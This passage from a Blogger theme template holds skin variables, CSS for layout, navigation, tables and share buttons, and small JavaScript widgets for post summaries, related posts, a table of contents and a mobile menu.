default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
